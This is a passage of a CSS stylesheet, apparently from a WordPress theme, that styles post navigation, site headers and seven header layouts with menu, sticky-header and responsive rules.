    background: rgba(8, 8, 8, 0.6);
    top: 0;
    left: 0; }
  .post-navigation .post-nav-wrap h3 {
    margin-top: 10px; }
  .post-navigation .post-nav-wrap a {
    color: #fff;
    position: relative; }
  .post-navigation .post-nav-wrap a:hover {
    opacity: 0.7; }
  @media (max-width: 767px) {
  .post-navigation .post-nav-wrap {
    margin-bottom: 30px; } }

@media (min-width: 1200px) {
      .admin-bar #header_side {
        top: 32px; } }

.site-header .header-main {
  position: relative; }
  .site-header .header-main:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background: transparent; }
  .site-header .header-main .header-main-wrap {
    position: relative; }
  .site-header .header-main .header-main-wrap ul.sub-menu.multicolumn {
    width: auto !important;
    max-width: 1140px; }
  .site-header .header-main .header-main-wrap ul.sub-menu.multicolumn.submenu-open > li > ul {
    display: block; }
  .site-header .header-main .header-main-wrap ul.sub-menu.multicolumn.submenu-open > li span.cs-menu-toggle {
    display: none; }
  .site-header .header-main .header-main-wrap ul.sub-menu.multicolumn li a:hover, .site-header .header-main .header-main-wrap ul.sub-menu.multicolumn li a:focus {
    color: #17602d; }

.site-header .menu-main-menu li a {
  padding: 15px 20px 16px;
  line-height: 24px;
  font-size: 15px; }
  .site-header .menu-main-menu li a:hover, .site-header .menu-main-menu li a:focus {
    color: #208e6a; }
  .site-header .menu-main-menu > li > ul.sub-menu {
    padding: 10px 0; }
  @media (min-width: 1200px) {
            .site-header .menu-main-menu > li > ul.sub-menu > li > a:hover, .site-header .menu-main-menu > li > ul.sub-menu > li > a:focus {
              color: #fff; } }
  .site-header .header-main .bg-overlay {
    position: absolute;
    left: 0;
    top: 0;
    content: '';
    background: transparent;
    height: 100%;
    width: 100%; }
  .site-header .header-main .header-main-left-menu {
    position: relative; }
  @media screen and (min-width: 1200px) {
  .site-header {
    background: transparent; }
    .site-header .header-middle {
      background: #142b51; }

    .site-header .sticky-desktop .header-main-left-menu {
      background: #142b51;
      padding-left: 64px; }

    .site-header .header-main-right-menu {
      position: relative; }

    .site-header .menu-main-menu > li > a:before {
      content: "";
      background: #208e6a;
      height: 1px;
      width: 0;
      bottom: 0px;
      left: 0;
      position: absolute;
      opacity: 0;
      visibility: hidden;
      -webkit-transition: all 0.3s linear 0s;
      transition: all 0.3s linear 0s; }
      .site-header .menu-main-menu > li > a:hover:before, .site-header .menu-main-menu > li > a:focus:before {
        visibility: visible !important;
        opacity: 1 !important;
        width: 100%; }
      .site-header .menu-main-menu > li > ul.sub-menu > li li a:hover, .site-header .menu-main-menu > li > ul.sub-menu > li li a:focus {
        background: transparent;
        color: #17602d; }
      .site-header .menu-main-menu > li > ul.sub-menu.multicolumn:before {
        left: 104px; }
        .site-header .menu-main-menu > li > ul.sub-menu.multicolumn.columns2 > li {
          width: 50%; }
          .site-header .menu-main-menu > li > ul.sub-menu.multicolumn.columns2 ul.sub-menu {
            min-width: 50%; }
        .site-header .menu-main-menu > li > ul.sub-menu.multicolumn.columns3 > li {
          width: 33.333%; }
          .site-header .menu-main-menu > li > ul.sub-menu.multicolumn.columns3 ul.sub-menu {
            min-width: 33.333%; }
        .site-header .menu-main-menu > li > ul.sub-menu.multicolumn.columns4 > li {
          width: 25%; }
          .site-header .menu-main-menu > li > ul.sub-menu.multicolumn.columns4 ul.sub-menu {
            min-width: 25%; }
        .site-header .menu-main-menu > li > ul.sub-menu.multicolumn.columns5 > li {
          width: 20%; }
          .site-header .menu-main-menu > li > ul.sub-menu.multicolumn.columns5 ul.sub-menu {
            min-width: 20%; }
        .site-header .menu-main-menu > li > ul.sub-menu.multicolumn > li {
          float: left; }
          .site-header .menu-main-menu > li > ul.sub-menu.multicolumn > li.menu-item {
            font-weight: 700; }
            .site-header .menu-main-menu > li > ul.sub-menu.multicolumn > li.menu-item > a:hover, .site-header .menu-main-menu > li > ul.sub-menu.multicolumn > li.menu-item > a:focus {
              background: none; }
              .site-header .menu-main-menu > li > ul.sub-menu.multicolumn > li.menu-item > a > span.menu-title {
                font-weight: inherit; }
          .site-header .menu-main-menu > li > ul.sub-menu.multicolumn > li.menu-item-has-children > a span.menu-title {
            font-weight: inherit; }
            .site-header .menu-main-menu > li > ul.sub-menu.multicolumn > li.menu-item-has-children > a:after {
              content: none; }
            .site-header .menu-main-menu > li > ul.sub-menu.multicolumn > li.menu-item-has-children.group ul.sub-menu {
              position: relative;
              opacity: 1;
              visibility: visible;
              left: 0;
              top: 0;
              box-shadow: none;
              margin-top: 0; }
        .site-header .menu-main-menu > li > ul.sub-menu.multicolumn ul.sub-menu {
          background: transparent; } }
  @media (max-width: 1199px) {
  .site-header .menu-main-menu li ul.sub-menu.multicolumn {
    padding: 0 25px !important;
    border-bottom: none !important; } }

.header-default .header-middle {
  padding: 28px 0; }
  @media (max-width: 1199px) {
    .header-default .header-middle {
      padding: 15px 0; } }
  .header-default .menu-main-menu li a {
    font-family: "Poppins";
    font-weight: 500; }
  @media screen and (min-width: 1200px) {
  .header-default .menu-main-menu li a {
    color: #fff; }
    .header-default .menu-main-menu > li.menu-item-has-children > a {
      padding: 15px 0 16px 0;
      margin: 0 20px; }
      .header-default .menu-main-menu > li > a:before {
        height: 2px; } }

.site-header.header-layout2 .container-fullwidth {
  padding-left: 0; }
  .site-header.header-layout2 .header-main .menu-main-menu li.current-menu-ancestor > a, .site-header.header-layout2 .header-main .menu-main-menu li .current-menu-item > a {
    color: #208e6a; }
  .site-header.header-layout2 .header-main .menu-main-menu li.current-menu-ancestor > a:before, .site-header.header-layout2 .header-main .menu-main-menu li .current-menu-item > a:before {
    visibility: visible !important;
    opacity: 1 !important;
    width: 100%; }
  @media (min-width: 1200px) {
  .site-header.header-layout2 .header-main {
    background: #fff;
    box-shadow: 0 9px 20px -20px #000; }
    .site-header.header-layout2 .header-main .site-branding {
      padding: 38px 50px 38px 50px;
      background: #153951;
      width: auto; }

    .site-header.header-layout2 .header-main .menu-main-menu > li.menu-item-has-children > a:after {
      content: none; }
      .site-header.header-layout2 .header-main .menu-main-menu > li > a {
        padding: 38px 0 39px 0;
        margin: 0 20px; }
        .site-header.header-layout2 .header-main .menu-main-menu > li > a:before {
          bottom: 0;
          height: 2px; }
        .site-header.header-layout2 .header-main .menu-main-menu > li > a:focus, .site-header.header-layout2 .header-main .menu-main-menu > li > a:hover {
          color: #208e6a; }
          .site-header.header-layout2 .header-main .menu-main-menu > li > a:focus:before, .site-header.header-layout2 .header-main .menu-main-menu > li > a:hover:before {
            width: 100%; }
      .site-header.header-layout2 .header-main .menu-main-menu li a {
        color: #202020;
        font-weight: 700; }

    .site-header.header-layout2 .header-main .header-main-wrap {
      display: block; }
      .site-header.header-layout2 .header-main .header-main-wrap > div {
        display: inline-block; }

    .site-header.header-layout2 .header-main.header-fixed {
      background: #fff; }
      .site-header.header-layout2 .header-main.header-fixed .has-sticky-logo {
        display: none; }
  .site-header.header-layout2.header-transparent .site-branding {
    background: transparent; }
    .site-header.header-layout2.header-transparent .header-main {
      background: transparent; }

    .site-header.header-layout2.header-transparent .header-navigation .main-navigation .menu-main-menu > li > a {
      color: #fff; }
      .site-header.header-layout2.header-transparent .header-navigation .main-navigation .menu-main-menu > li > a:hover, .site-header.header-layout2.header-transparent .header-navigation .main-navigation .menu-main-menu > li > a:focus {
        color: #208e6a; } }
  .site-header.header-layout2 .main_logo, .site-header.header-layout2 .sticky_logo {
    line-height: 1; }
  @media (max-width: 1199px) {
  .site-header.header-layout2 .main_logo {
    padding: 0 15px; }
  .site-header.header-layout2 .header-main {
    background: #142b51;
    padding: 30px 0; }
    .site-header.header-layout2 .header-main .header-main-wrap {
      position: inherit; } }
  @media (min-width: 1350px) {
  .site-header.header-layout2 .container-fullwidth .header-main-right-menu {
    margin-left: 160px; }
  .site-header.header-layout2 .site-branding {
    padding: 38px 117px 38px 117px !important; } }

.site-header.header-layout3 {
  background: #142b51; }
  .site-header.header-layout3 .header-main .menu-main-menu li.current-menu-ancestor > a, .site-header.header-layout3 .header-main .menu-main-menu li .current-menu-item > a {
    color: #142b51; }
  @media (min-width: 1200px) {
    .site-header.header-layout3.header-transparent .header-main-left-menu {
      padding-left: 30px; } }
  .site-header.header-layout3 .header-main {
    position: relative; }
  @media (min-width: 1200px) {
    .site-header.header-layout3 .header-main {
      margin-bottom: -35px;
      z-index: 9; } }
  .site-header.header-layout3 .header-main.header-fixed {
    position: fixed; }
  .site-header.header-layout3 .header-main-wrap {
    position: relative; }
  @media (min-width: 1200px) {
    .site-header.header-layout3 .header-main-wrap {
      display: flex;
      font-family: 'Poppins', sans-serif; }
      .site-header.header-layout3 .header-main-wrap > div {
        display: flex;
        align-items: center;
        flex: auto;
        vertical-align: middle; } }
  .site-header.header-layout3 .header-middle {
    background: transparent;
    padding: 42px 0; }
  @media (max-width: 1199px) {
    .site-header.header-layout3 .header-middle {
      padding: 30px 15px; } }
  .site-header.header-layout3 .menu-main-menu > li > a {
    font-weight: 600;
    font-size: 16px;
    color: #1e1e1e; }
  .site-header.header-layout3 .menu-main-menu > li > a:hover, .site-header.header-layout3 .menu-main-menu > li > a:focus {
    color: #142b51; }
  .site-header.header-layout3 .menu-main-menu > li > a:before {
    background: #142b51; }
  .site-header.header-layout3 .menu-main-menu > li > a {
    padding: 23px 0 23px 0;
    margin: 0 20px; }
  .site-header.header-layout3 .header-main .header-main-left-menu {
    position: relative; }
  @media (min-width: 1200px) {
      .site-header.header-layout3 .header-main .header-main-left-menu {
        padding-left: 30px; } }
  .site-header.header-layout3 .header-main .header-main-left-menu:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    background: #fde422; }
  .site-header.header-layout3 .header-main.sticky-desktop.header-fixed {
    background: #fde422; }
  .site-header.header-layout3 .header-main.sticky-desktop.header-fixed .header-main-wrap {
    top: 0;
    position: relative; }
  .site-header.header-layout3 .header-main.sticky-desktop.header-fixed .header-main-left-menu {
    background: transparent; }
  .site-header.header-layout3 .header-main.sticky-desktop.header-fixed .header-main-left-menu:before {
    background: transparent !important; }
  .site-header.header-layout3 .header-main-right {
    flex: none !important;
    position: relative; }
  .site-header.header-layout3 .header-main-right .widget.widget_text {
    height: 70px;
    width: auto;
    background: #003467;
    line-height: 70px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .site-header.header-layout3 .header-main-right .widget.widget_text:hover, .site-header.header-layout3 .header-main-right .widget.widget_text:focus {
    cursor: pointer; }
  .site-header.header-layout3 .header-main-right .left-icon {
    float: left;
    font-size: 17px;
    line-height: 70px;
    margin-left: 30px;
    margin-right: 15px; }
  .site-header.header-layout3 .header-main-right .left-icon span {
    color: #142b51; }
  .site-header.header-layout3 .header-main-right .right-content {
    overflow: hidden;
    padding-top: 18px;
    margin-right: 30px; }
  .site-header.header-layout3 .header-main-right p {
    margin: 0;
    color: #fff; }
  .site-header.header-layout3 .header-main-right p:first-child {
    font-size: 18px;
    font-weight: 700;
    line-height: 1; }
  .site-header.header-layout3 .header-main-right p:last-child {
    font-size: 13px;
    line-height: 1;
    margin-top: 3px; }
  .site-header.header-layout3 .header-main-right a {
    font-weight: 700;
    line-height: 20px;
    color: #fff; }
  .site-header.header-layout3 .header-main-right-menu {
    flex-direction: row-reverse; }
  .site-header.header-layout3.header-fixed .main_logo {
    display: none; }

.site-header.header-layout4 .header-main .header-navigation .main-navigation .menu-main-menu li.current-menu-ancestor > a, .site-header.header-layout4 .header-main .header-navigation .main-navigation .menu-main-menu li .current-menu-item > a {
  color: #208e6a; }
  .site-header.header-layout4 .container-fullwidth {
    padding: 0 30px; }
  @media (min-width: 1600px) {
    .site-header.header-layout4 .container-fullwidth {
      padding: 0 80px; } }
  @media (max-width: 1599px) {
    .site-header.header-layout4 .container-fullwidth {
      padding: 0 50px; } }
  @media (max-width: 1299px) {
    .site-header.header-layout4 .container-fullwidth {
      padding: 0 30px; } }
  @media (min-width: 1200px) {
  .site-header.header-layout4 .header-main:before {
    background: #fff; }
    .site-header.header-layout4 .header-main .site-branding {
      width: auto; }

    .site-header.header-layout4 .header-main .header-navigation .main-navigation .menu-main-menu li a {
      font-weight: 500;
      font-size: 15px;
      font-family: 'Montserrat', sans-serif; }
      .site-header.header-layout4 .header-main .header-navigation .main-navigation .menu-main-menu li a span {
        font-weight: inherit !important; }
      .site-header.header-layout4 .header-main .header-navigation .main-navigation .menu-main-menu > li > a {
        text-transform: uppercase;
        color: #202020;
        padding: 35px 0 36px 0;
        margin: 0 20px; }
      .site-header.header-layout4 .header-main .header-navigation .main-navigation .menu-main-menu > li > a:hover, .site-header.header-layout4 .header-main .header-navigation .main-navigation .menu-main-menu > li > a:focus {
        color: #208e6a; }
      .site-header.header-layout4 .header-main .header-navigation .main-navigation .menu-main-menu > li > a:before {
        height: 2px; }

    .site-header.header-layout4 .header-main .header-main-wrap {
      display: flex; }
      .site-header.header-layout4 .header-main .header-main-wrap > div {
        display: flex;
        flex: auto;
        align-items: center;
        position: relative; }
      .site-header.header-layout4 .header-main .header-main-wrap .header-main-right {
        margin-left: 30px; }
      .site-header.header-layout4 .header-main .header-main-wrap .header-main-right .widget ul li a {
        color: #202020;
        width: auto;
        height: auto; }
      .site-header.header-layout4 .header-main .header-main-wrap .header-main-right .widget ul li a:hover, .site-header.header-layout4 .header-main .header-main-wrap .header-main-right .widget ul li a:focus {
        color: #17602d; }
      .site-header.header-layout4 .header-main .header-main-wrap .header-main-right .widget ul li:first-child {
        padding: 0; }
      .site-header.header-layout4 .header-main .header-main-wrap .header-main-right .widget ul li + li {
        padding: 0 0 0 10px; }
      .site-header.header-layout4 .header-main .header-main-wrap .header-main-right .widget.widget_cms_socials_widget ul li a {
        font-size: 17px; }

    .site-header.header-layout4 .header-main.header-fixed {
      background: transparent;
      box-shadow: 0 10px 20px -15px #ececec; }
      .site-header.header-layout4 .header-main.header-fixed:before {
        background: #fff; }
      .site-header.header-layout4 .header-main.header-fixed .has-sticky-logo {
        display: none; }
  .site-header.header-layout4.header-transparent:before {
    background: transparent; }
    .site-header.header-layout4.header-transparent .header-main.header-fixed:before {
      background: #fff; }
      .site-header.header-layout4.header-transparent .header-main.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a {
        color: #202020; }
      .site-header.header-layout4.header-transparent .header-main.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a:hover, .site-header.header-layout4.header-transparent .header-main.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a:focus {
        color: #208e6a; }
      .site-header.header-layout4.header-transparent .header-main.header-fixed .header-main-wrap .header-main-right .widget ul li a {
        color: #202020; }
      .site-header.header-layout4.header-transparent .header-main .header-main-wrap .header-main-right .widget ul li a {
        color: #fff; }

    .site-header.header-layout4.header-transparent .site-branding {
      background: transparent; }

    .site-header.header-layout4.header-transparent .header-navigation .main-navigation .menu-main-menu > li > a {
      color: #fff; }
      .site-header.header-layout4.header-transparent .header-navigation .main-navigation .menu-main-menu > li > a:hover, .site-header.header-layout4.header-transparent .header-navigation .main-navigation .menu-main-menu > li > a:focus {
        color: #208e6a; } }
    @media (min-width: 1200px) and (max-width: 1399px) {
              .site-header.header-layout4 .header-main .header-navigation .main-navigation .menu-main-menu > li > a {
                font-size: 13px; } }
  @media (max-width: 1199px) {
  .site-header.header-layout4 .main_logo {
    padding: 0 15px; }
  .site-header.header-layout4 .header-main {
    background: #fff; }
  .site-header.header-layout4 .navbar-toggle .icon-bar {
    background: #142b51; } }
  @media (max-width: 479px) {
  .site-header.header-layout4 .container-fullwidth {
    padding: 0 15px; } }
  .site-header.header-layout4 .site-branding {
    padding: 31px 80px 34px 80px; }
  @media (max-width: 1599px) {
    .site-header.header-layout4 .site-branding {
      padding: 31px 50px 34px 0px; } }
  @media (max-width: 1399px) {
    .site-header.header-layout4 .site-branding {
      padding: 31px 30px 34px 0px; } }

.site-header.header-layout5 .header-main .header-navigation .main-navigation .menu-main-menu li.current-menu-ancestor > a, .site-header.header-layout5 .header-main .header-navigation .main-navigation .menu-main-menu li .current-menu-item > a {
  color: #c52126; }
  .site-header.header-layout5 .header-main .header-navigation .main-navigation .menu-main-menu > li > a:before {
    background: #c52126; }
  .site-header.header-layout5 .container-fullwidth {
    padding: 0 30px; }
  @media (min-width: 1600px) {
    .site-header.header-layout5 .container-fullwidth {
      padding: 0 30px 0 100px; } }
  @media (max-width: 1599px) {
    .site-header.header-layout5 .container-fullwidth {
      padding: 0 50px; } }
  @media (max-width: 1299px) {
    .site-header.header-layout5 .container-fullwidth {
      padding: 0 30px; } }
  @media (max-width: 1399px) {
  .site-header.header-layout5 .header-main-right {
    display: none !important; } }
  @media (min-width: 1200px) {
  .site-header.header-layout5 .header-main:before {
    background: #fff; }
    .site-header.header-layout5 .header-main .site-branding {
      width: auto; }

    .site-header.header-layout5 .header-main .header-navigation .main-navigation .menu-main-menu li a {
      font-size: 15px;
      font-weight: 500;
      font-family: 'Poppins', sans-serif; }
      .site-header.header-layout5 .header-main .header-navigation .main-navigation .menu-main-menu > li {
        padding: 16px 0; }
        .site-header.header-layout5 .header-main .header-navigation .main-navigation .menu-main-menu > li > a {
          padding: 18px 0 18px 0;
          margin: 0 20px;
          color: #202020; }
          .site-header.header-layout5 .header-main .header-navigation .main-navigation .menu-main-menu > li > a:hover, .site-header.header-layout5 .header-main .header-navigation .main-navigation .menu-main-menu > li > a:focus {
            color: #c52126; }

    .site-header.header-layout5 .header-main .header-main-wrap {
      display: block; }
      .site-header.header-layout5 .header-main .header-main-wrap > div {
        display: inline-block;
        position: relative; }
      .site-header.header-layout5 .header-main .header-main-wrap .header-main-content {
        display: block !important;
        float: right; }
      .site-header.header-layout5 .header-main .header-main-wrap .header-main-content > div {
        display: inline-block; }
      .site-header.header-layout5 .header-main .header-main-wrap .header-main-right {
        margin-left: 30px; }
      .site-header.header-layout5 .header-main .header-main-wrap .header-main-right .widget ul li a {
        color: #fff;
        width: auto;
        height: auto; }
        .site-header.header-layout5 .header-main .header-main-wrap .header-main-right .widget ul li a:hover, .site-header.header-layout5 .header-main .header-main-wrap .header-main-right .widget ul li a:focus {
          color: #17602d; }
        .site-header.header-layout5 .header-main .header-main-wrap .header-main-right .widget ul li:first-child {
          padding: 0; }
        .site-header.header-layout5 .header-main .header-main-wrap .header-main-right .widget ul li + li {
          padding: 0 0 0 10px; }
      .site-header.header-layout5 .header-main .header-main-wrap .header-main-right .widget_cms_socials_widget {
        padding: 3px 25px;
        background: rgba(0, 0, 0, 0.5);
        border-radius: 25px; }

    .site-header.header-layout5 .header-main.header-fixed {
      background: #fff;
      box-shadow: 0 0px 30px -15px #000; }
      .site-header.header-layout5 .header-main.header-fixed .has-sticky-logo {
        display: none; }
  .site-header.header-layout5.header-transparent .header-main:before {
    background: transparent; }
    .site-header.header-layout5.header-transparent .header-main.has-bg {
      top: 30px; }

    .site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .site-branding {
      border-radius: 40px;
      padding: 21px 34px 24px 34px; }

    .site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content {
      border-radius: 40px;
      padding-right: 15px; }
      .site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-navigation .main-navigation .menu-main-menu {
        margin: 0 0 0 30px; }
        .site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-navigation .main-navigation .menu-main-menu > li {
          padding: 0; }
          .site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-navigation .main-navigation .menu-main-menu > li > a {
            padding: 24px 0 24px 0; }
            .site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-navigation .main-navigation .menu-main-menu > li > a:hover, .site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-navigation .main-navigation .menu-main-menu > li > a:focus {
              color: #c52126; }
            .site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-navigation .main-navigation .menu-main-menu > li > a:before {
              bottom: 16px; }
      .site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-main-right .widget_cms_socials_widget {
        background: #fff; }
      .site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-main-right .widget_cms_socials_widget ul li a {
        color: #002e5b; }
        .site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-main-right .widget_cms_socials_widget ul li a:hover, .site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .header-main-content .header-main-right .widget_cms_socials_widget ul li a:focus {
          color: #17602d; }

    .site-header.header-layout5.header-transparent .header-main.has-bg.header-fixed {
      background: transparent;
      box-shadow: none; }

    .site-header.header-layout5.header-transparent .header-main.has-bg.header-fixed:before {
      background: transparent; }

    .site-header.header-layout5.header-transparent .header-main.header-fixed:before {
      background: #fff; }

    .site-header.header-layout5.header-transparent .header-main.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a {
      color: #202020; }
      .site-header.header-layout5.header-transparent .header-main.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a:hover, .site-header.header-layout5.header-transparent .header-main.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a:focus {
        color: #c52126; }
      .site-header.header-layout5.header-transparent .header-main.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a:before {
        background: #c52126; }
      .site-header.header-layout5.header-transparent .header-main.header-fixed .header-navigation .main-navigation .menu-main-menu > li.current-menu-ancestor > a, .site-header.header-layout5.header-transparent .header-main.header-fixed .header-navigation .main-navigation .menu-main-menu > li.current-menu-item > a {
        color: #c52126; }

    .site-header.header-layout5.header-transparent .header-main.header-fixed.has-bg .main-navigation .menu-main-menu > li > a {
      color: #fff; }
      .site-header.header-layout5.header-transparent .header-main.header-fixed.has-bg .main-navigation .menu-main-menu > li > a:hover, .site-header.header-layout5.header-transparent .header-main.header-fixed.has-bg .main-navigation .menu-main-menu > li > a:focus {
        color: #c52126; }

    .site-header.header-layout5.header-transparent .site-branding {
      background: transparent; }

    .site-header.header-layout5.header-transparent .header-navigation .main-navigation .menu-main-menu > li > a {
      color: #fff; }

    .site-header.header-layout5.header-transparent .header-navigation .main-navigation .menu-main-menu > li > a:hover, .site-header.header-layout5.header-transparent .header-navigation .main-navigation .menu-main-menu > li > a:focus {
      color: #c52126; } }
    @media (min-width: 1200px) and (max-width: 1599px) {
            .site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .site-branding {
              padding: 21px 34px 24px 34px; } }
    @media (min-width: 1200px) and (max-width: 1399px) {
            .site-header.header-layout5.header-transparent .header-main.has-bg .header-main-wrap .site-branding {
              z-index: 1;
              padding: 21px 34px 24px 34px; } }
  @media (max-width: 1199px) {
  .site-header.header-layout5 .has-bg:before {
    background: transparent; }
    .site-header.header-layout5 .has-bg .container-fullwidth, .site-header.header-layout5 .has-bg > div.container {
      padding: 0;
      width: 100%; }
      .site-header.header-layout5 .has-bg .container-fullwidth .navbar-toggle, .site-header.header-layout5 .has-bg > div.container .navbar-toggle {
        right: 30px; }
  .site-header.header-layout5 .navbar-toggle span.icon-bar {
    background: #142b51; }
  .site-header.header-layout5 .main_logo {
    padding: 0 15px; }
  .site-header.header-layout5 .header-main:before {
    background: #fff; } }
  @media (max-width: 479px) {
  .site-header.header-layout5 .has-bg .container-fullwidth {
    padding: 0; }
  .site-header.header-layout5 .container-fullwidth {
    padding: 0 15px; } }
  .site-header.header-layout5 .site-branding {
    padding: 31px 80px 34px 0px; }
  @media (max-width: 1599px) {
    .site-header.header-layout5 .site-branding {
      padding: 31px 50px 34px 0px; } }
  @media (max-width: 1399px) {
    .site-header.header-layout5 .site-branding {
      z-index: 1;
      padding: 31px 30px 34px 0px; } }

.site-header.header-layout6 .header-main .header-navigation .main-navigation .menu-main-menu li.current-menu-ancestor > a, .site-header.header-layout6 .header-main .header-navigation .main-navigation .menu-main-menu li .current-menu-item > a {
  color: #208e6a; }
  @media (min-width: 1550px) {
    .site-header.header-layout6 .container-fullwidth {
      padding: 0 160px; } }
  @media (max-width: 1549px) {
    .site-header.header-layout6 .container-fullwidth {
      padding: 0 90px; } }
  @media (max-width: 1299px) {
    .site-header.header-layout6 .container-fullwidth {
      padding: 0 60px; } }
  @media (max-width: 767px) {
    .site-header.header-layout6 .container-fullwidth {
      padding: 0 15px; } }
  @media (max-width: 1399px) {
  .site-header.header-layout6 .header-main-right {
    display: none !important; } }
  @media (min-width: 1200px) {
  .site-header.header-layout6 .header-main:before {
    background: #212131; }
    .site-header.header-layout6 .header-main .site-branding {
      padding: 29px 0px 31px 0px;
      width: auto; }

    .site-header.header-layout6 .header-main .header-navigation .main-navigation .menu-main-menu > li > a {
      font-weight: 700;
      font-family: 'Montserrat', sans-serif;
      color: #fff;
      padding: 31px 0 32px 0;
      margin: 0 20px; }

    .site-header.header-layout6 .header-main .header-main-wrap {
      display: block; }
      .site-header.header-layout6 .header-main .header-main-wrap > div {
        display: inline-block;
        position: relative; }
      .site-header.header-layout6 .header-main .header-main-wrap .header-main-content {
        display: block !important;
        float: right; }
        .site-header.header-layout6 .header-main .header-main-wrap .header-main-content > div {
          display: inline-block; }
      .site-header.header-layout6 .header-main .header-main-wrap .header-main-right {
        margin-left: 30px; }
        .site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget {
          display: inline-block; }
          .site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget ul li a {
            color: #fff;
            width: auto;
            height: auto; }
            .site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget ul li a:hover, .site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget ul li a:focus {
              color: #17602d; }
            .site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget ul li:first-child {
              padding: 0; }
            .site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget ul li + li {
              padding: 0 0 0 17px; }
        .site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget_cart_search_wrap .header-search-cart a {
          width: 27px;
          height: 27px;
          line-height: 27px;
          font-size: 12px;
          background: #fff;
          border-radius: 50%;
          padding: 0; }
        .site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget_cms_socials_widget {
          padding: 3px 30px;
          border-radius: 25px; }
        .site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget_text p {
          margin-bottom: 0; }
          .site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget_text a {
            font-size: 10px;
            font-weight: 600;
            color: #fff;
            padding: 19px 28px;
            background: #d21e35;
            border-radius: 5px;
            font-family: 'Montserrat', sans-serif;
            -webkit-transition: all 0.5s ease 0s;
            transition: all 0.5s ease 0s; }
            .site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget_text a:hover, .site-header.header-layout6 .header-main .header-main-wrap .header-main-right .widget_text a:focus {
              opacity: 0.8; }

    .site-header.header-layout6 .header-main.header-transparent .header-main:before {
      background: transparent; }
      .site-header.header-layout6 .header-main.header-transparent.header-fixed:before {
        background: #212131; }
        .site-header.header-layout6 .header-main.header-transparent.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a {
          color: #202020; }
          .site-header.header-layout6 .header-main.header-transparent.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a:hover, .site-header.header-layout6 .header-main.header-transparent.header-fixed .header-navigation .main-navigation .menu-main-menu > li > a:focus {
            color: #208e6a; }

    .site-header.header-layout6 .header-main.header-fixed .has-sticky-logo {
      display: none; } }
  @media (min-width: 1200px) and (max-width: 1199px) {
            .site-header.header-layout6 .header-main.header-transparent .header-main:before {
              background: #212131; } }
  @media (max-width: 1199px) {
  .site-header.header-layout6 .main_logo {
    padding: 0 15px; }
  .site-header.header-layout6 .header-main {
    background: #212131; } }
  .site-header.header-layout6 .site-branding {
    padding: 26px 80px 29px 0px; }
  @media (max-width: 1599px) {
    .site-header.header-layout6 .site-branding {
      padding: 26px 50px 29px 0px; } }
  @media (max-width: 1399px) {
    .site-header.header-layout6 .site-branding {
      padding: 26px 30px 29px 0px; } }

.site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu li.current-menu-ancestor > a, .site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu li .current-menu-item > a {
  color: #208e6a; }
  .site-header.header-layout7.header-transparent .header-main:before {
    background: transparent; }
  .site-header.header-layout7.header-transparent .header-main .toggle_menu_side {
    background: transparent; }
  .site-header.header-layout7.header-transparent .header-main.header-fixed .toggle_menu_side {
    background: #142b51; }
  .site-header.header-layout7.header-transparent .header-main .header-main-wrap {
    background: transparent; }
  .site-header.header-layout7.header-transparent .header-main .header-main-wrap .header-main-right .widget ul li a {
    color: #fff; }
  .site-header.header-layout7.header-transparent .site-branding {
    background: transparent; }
  .site-header.header-layout7 .container-fullwidth {
    padding: 0 30px;
    position: relative; }
  @media (min-width: 1600px) {
    .site-header.header-layout7 .container-fullwidth {
      padding: 0 30px 0 100px; } }
  @media (max-width: 1599px) {
    .site-header.header-layout7 .container-fullwidth {
      padding: 0 50px; } }
  @media (max-width: 1299px) {
    .site-header.header-layout7 .container-fullwidth {
      padding: 0 30px; } }
  @media (max-width: 767px) {
    .site-header.header-layout7 .container-fullwidth {
      padding: 0 15px; } }
  .site-header.header-layout7 .header-main:before {
    background: #212131; }
  .site-header.header-layout7 .header-main .site-branding {
    padding: 26px 0px 29px 0px;
    width: auto; }
  .site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu li a:hover, .site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu li a:focus {
    color: #208e6a; }
  .site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu li:hover ul, .site-header.header-layout7 .header-main .header-navigation .main-navigation .menu-main-menu li:focus ul {
    visibility: hidden;
    opacity: 0; }
